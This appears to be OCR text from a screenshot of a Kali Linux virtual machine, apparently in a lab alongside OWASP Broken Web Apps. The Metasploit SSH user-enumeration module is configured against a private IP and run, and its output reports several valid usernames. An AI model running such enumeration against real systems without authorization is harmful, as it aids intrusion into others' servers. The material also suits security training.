 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
OWASP_Broken_Web_Apps Kali-Linux-2018.2-vm-am...
Applications Places Terminal Thu 02:37 1
root@kali: ~
File Edit View Search Terminal Help
Module options (auxiliary/scanner/ssh/ssh_enumusers):
restart-vm-
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.30.162.47 yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 5 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is considered found
USER_FILE /root/userlist.txt yes File containing usernames, one per line
msf auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.30.162.47:22 - SSH - Checking for false positives
[*] 10.30.162.47:22 - SSH - Starting scan
[+] 10.30.162.47:22 - SSH - User 'root' found
[-] 10.30.162.47:22 - SSH - User 'admin' not found
[+] 10.30.162.47:22 - SSH - User 'jack' found
[+] 10.30.162.47:22 - SSH - User 'alice' found
[-] 10.30.162.47:22 - SSH - User 'zhuzhuxia' not found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
99% 15:37
2018/11/22